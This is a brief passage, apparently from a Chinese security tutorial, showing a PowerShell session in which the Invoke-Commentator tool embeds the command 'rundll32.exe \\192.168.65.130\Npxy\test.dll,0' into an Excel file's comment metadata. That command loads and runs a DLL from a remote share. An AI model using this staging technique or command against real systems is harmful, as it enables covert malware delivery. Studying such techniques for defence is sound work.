 PS C:\Users\Administrator\Desktop\note\Commentator-master> Invoke-Commentator -OfficeFile .\test.xlsx -Comment "rundll32.exe \\192.168.65.130\Npxy\test.dll,0"
The new file with added comment has been written to .\test-wlc.xlsx.
DONE!
PS C:\Users\Administrator\Desktop\note\Commentator-master>
合天智汇